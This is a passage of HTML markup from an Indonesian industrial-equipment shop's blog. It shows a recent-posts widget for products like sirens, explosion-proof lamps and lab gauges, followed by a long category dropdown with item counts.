<img alt='Magnehelic Dwyer 30pa Alat Suhu Laborat' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNuXhNMUagOroUUpO6Lx26Cf4FV-EXncYKVH53jRted0_v0HmQ2yju1FsrSDPg9m7knOfiSXsR0HQxt7CZOeYqU-C5_-JV_6BWZZ-dgjtDlUl1nc2yYzMxxACkAzaw-5d7YyOmFIv4gQrjeGdrbf5egIi_ZffT3s5MGupUBhMlE1zb954HcekP9TrF32yy/s72-c/magnehelic-dwyer-30pa-alat-suhu-laborat.png' title='Magnehelic Dwyer 30pa Alat Suhu Laborat' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' title='Magnehelic Dwyer 30pa Alat Suhu Laborat'>Magnehelic Dwyer 30pa Alat Suhu Laborat</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Magnehelic Dwyer 30pa Alat Suhu Laborat , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' target='_blank'>
<img alt='Lampu Explo BAT53-400-HIE400G 400W' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDV6j30rRPi2NCKhyXNHc8nwiZg4ls1urw1kMQCcPOz470K88JffdzcAlgvQe7egHNsFtjSUHI1TqzRCIfHd7bv2xM3JrTkxSIAXvYGxmjwFujx3M4YicFGh81CpvxZhlMkDrm183_u7LKrM-0UOdKuqwQVNrEiIWMb4yQ9PSl9-z5PCoTllOG0QuRbqWQ/s72-c/lampu-explo-bat53-400-hie400g-400w.png' title='Lampu Explo BAT53-400-HIE400G 400W' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' title='Lampu Explo BAT53-400-HIE400G 400W'>Lampu Explo BAT53-400-HIE400G 400W</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Explo BAT53-400-HIE400G 400W , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' target='_blank'>
<img alt='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhekcIv2QesATCOCtXBuTA90SqZ88lhs-a-uFJTu37xlbJWI5UbIt1-6iYHgZdLYx5bM6pbl-tIHo6AmrxVopg6ujybTg7kgBuCJL9J6p8j-9V0Vh2D9CqMFd9A_ttk-LdvXIEQCdQR3Kev5lmL3ScJtewnlMAskud9vCOvtPcaGdwSQG0uEkO_lNd7hoFC/s72-c/alat-lab-pipetting-levo-dlab-0-1-100-ml-dlab.png' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB'>Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' target='_blank'>
<img alt='Lampu Patwal Bohlam Merah 12V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT/s72-c/ampu-patwal-bohlam-merah-12v.png' title='Lampu Patwal Bohlam Merah 12V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' title='Lampu Patwal Bohlam Merah 12V'>Lampu Patwal Bohlam Merah 12V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Patwal Bohlam Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' target='_blank'>
<img alt='Evakuasi Masyarakat Sirine LK JDL 188 ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv3QrYZ2cZJU1CWjDWBH3FthDa8cxeUcTT5G_9ms8Uz_ptrP6leq8vCCWUKlKt0GpP7DMEZyaml1H8ud-q79EAbR6aQ8vuWYKUUt26u-OIk61yv-fq0DY8s4cbqUwdNTtGi9sEq17jIoXhXQgR2u-ju_BnUqZw_eCz335KdwreFvG8gWbtzN2YcsmYqX8c/s72-c/evakuasi-masyarakat-sirine-lk-jdl-188.png' title='Evakuasi Masyarakat Sirine LK JDL 188 ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' title='Evakuasi Masyarakat Sirine LK JDL 188 '>Evakuasi Masyarakat Sirine LK JDL 188 </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Evakuasi Masyarakat Sirine LK JDL 188   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lion-king-sirine-jdl-550-untuk-gempa.html' target='_blank'>
<img alt='Lion King Sirine JDL 550 Untuk Gempa' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBtd3kENpOqXgZG_tDV8nmYXRvONIbtuI2yy8c5NsDaGtWYs4oL630lFMaiLjyAfR8VY4iIu8LMYzMpU4Nv1PsbyjC_TXGqXCASljGNajdpXrRSJuCJJVPgEVodKd7L4B0EaB9YPO3KYkN_TwD9r9WUYEj-xvfYPtTOGqcALhhHNw3GcPEa4Mhq1-MsE1F/s72-c/lion-king-sirine-jdl-550-untuk-gempa.png' title='Lion King Sirine JDL 550 Untuk Gempa' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lion-king-sirine-jdl-550-untuk-gempa.html' title='Lion King Sirine JDL 550 Untuk Gempa'>Lion King Sirine JDL 550 Untuk Gempa</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lion King Sirine JDL 550 Untuk Gempa, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/grounding-stick-20kv-merk-break-out.html' target='_blank'>
<img alt='Grounding Stick 20Kv Merk Break Out ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh2utGGTkGK-e1DOKF7TMdlIjEb62MX-fCnvEMfFMsQ78TLIFCOCx49LFVyQIwlt-nycBGHQT0-gZb_ktYXTUYxE_JubRfT5Bt2IaMmTqbWMM7sTeglqtnfPkLfpHaAXXUGAmfnhWHkyOC2iMtKzNxHoonYpSRqh_Sq3-SoMCqVEg2SxQJXTCMuxs1IGeN/s72-c/grounding-stick-20kv-merk-break-out.png' title='Grounding Stick 20Kv Merk Break Out ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/grounding-stick-20kv-merk-break-out.html' title='Grounding Stick 20Kv Merk Break Out '>Grounding Stick 20Kv Merk Break Out </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Grounding Stick 20Kv Merk Break Out  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lion-king-jdl-188-radius-15km-06kw.html' target='_blank'>
<img alt='Lion King JDL 188 Radius 1,5Km 0.6Kw' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqsP8_-tMYPwDH-3N4lzc_wtjglepUrXmYj9YTBQWClibOxc1TRZIj1-csUNqiGUNWLiRZyYBQhwwBK3hsNmNVMJT4gzzTYqFgDG3qDh4FCtiRjvo5Jy-3DI3DXliU_i-VwkSaxuJMIfXg3f1pn0ASIYEgYtdVgGrl23TkaAeqDS8BRzMxbeMohYcUsP9e/s72-c/lion-king-jdl-188-radius-1-5km-0-6kw.png' title='Lion King JDL 188 Radius 1,5Km 0.6Kw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lion-king-jdl-188-radius-15km-06kw.html' title='Lion King JDL 188 Radius 1,5Km 0.6Kw'>Lion King JDL 188 Radius 1,5Km 0.6Kw</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lion King JDL 188 Radius 1,5Km 0.6Kw, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html' target='_blank'>
<img alt='Lampu Pabrik Kimia Anti Ledak Warom Bat 53' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyk-OMj-kJuoQzIbNG7Ybme83rygYiZJAxepsZrmIm3onvpNLE-ktnBYHNmwEjAMancdHfd8I-5ryesQUbDcKlhvPuQaqVLAKk-bvjpB2kuLM-kgf2OMgXt7PB15mKGe02Xaj1PIiQalUDG65h1yu3um9kKHkagK8W505u6qILo0W64zUgKexCzIRimhAI/s72-c/lampu-pabrik-kimia-anti-ledak-warom-bat-53.png' title='Lampu Pabrik Kimia Anti Ledak Warom Bat 53' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html' title='Lampu Pabrik Kimia Anti Ledak Warom Bat 53'>Lampu Pabrik Kimia Anti Ledak Warom Bat 53</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Pabrik Kimia Anti Ledak Warom Bat 53   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>343</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>838</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>213</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>570</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>330</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>301</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>560</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>240</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>149</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>668</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>631</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>101</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
<option class='labdrop' title='Sirine Multitone' value='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone?&amp;max-results=7'>
Sirine Multitone
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Sirine Q-Light' value='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7'>
Sirine Q-Light
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Smart Sensor' value='https://www.karyanusatama.co.id/search/label/Smart%20Sensor?&amp;max-results=7'>
Smart Sensor
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Sonar Fish Finder' value='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder?&amp;max-results=7'>
Sonar Fish Finder
<span class='labcount'>33</span>
</option>
